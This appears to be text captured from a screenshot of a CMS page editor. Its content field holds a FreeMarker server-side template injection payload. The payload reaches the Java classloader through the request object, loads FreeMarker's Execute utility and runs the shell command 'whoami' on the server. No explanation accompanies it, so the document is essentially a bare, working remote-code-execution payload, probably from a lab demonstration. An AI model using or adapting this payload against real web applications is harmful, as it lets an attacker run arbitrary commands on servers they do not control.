 EDITING PAGE:
Title :
Welcome Page
Content :
1 EasyCMS
2 <i>${slogan}</i>
3 <#assign classloader=req.class.protectionDomain.classLoader>
4 <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
5 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
6 <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
7 ${dwf.newInstance(ec,null)("whoami")}
Save Test